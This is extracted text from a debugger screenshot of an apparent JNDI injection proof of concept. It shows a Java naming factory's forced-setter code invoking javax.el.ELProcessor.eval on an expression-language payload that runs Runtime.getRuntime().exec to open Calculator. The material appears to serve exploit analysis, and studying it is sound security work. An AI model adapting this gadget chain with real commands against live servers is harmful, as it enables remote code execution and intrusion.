 value = (String)ra.getContent(); ra: "Type: x\nContent: Runtime.getRuntime().exec("open -a Calculator.app")\n" value: "Runtime.getRuntime(
Object[] valueArray = new Object[1]; valueArray: Object[1]@1590
Method method = (Method)forced.get(propName); propName: "x" method: "public java.lang.Object javax.el.ELProcessor.eval(java.lang.String)"
if (method != null) { method: "public java.lang.Object javax.el.ELProcessor.eval(java.lang.String)"
valueArray[0] = value;
try {
method.invoke(bean, valueArray);
} catch (IllegalArgumentException | InvocationTargetException | IllegalAccessException var23) {
throw new NamingException("Forced String setter " + method.getName() + " threw exception for property " + propName);
}
Database
Variables
Evaluate expression (⏎) or add a watch (⇧⌘⏎)
method = {Method@1608} "public java.lang.Object javax.el.ELProcessor.eval(java.lang.String)"
clazz = {Class@1404} "class javax.el.ELProcessor" ... Navigate
slot = 11
name = "eval"
returnType = {Class@327} "class java.lang.Object" ... Navigate
parameterTypes = {Class[1]@1628}
exceptionTypes = {Class[0]@1629}
modifiers = 1
signature = null
genericInfo = null
annotations = null
parameterAnnotations = null
annotationDefault = null
methodAccessor = null
root = {Method@1630} "public java.lang.Object javax.el.ELProcessor.eval(java.lang.String)"
hasRealParameterData = false
parameters = null
declaredAnnotations = null
override = false
securityCheckCache = null
valueArray[0] = null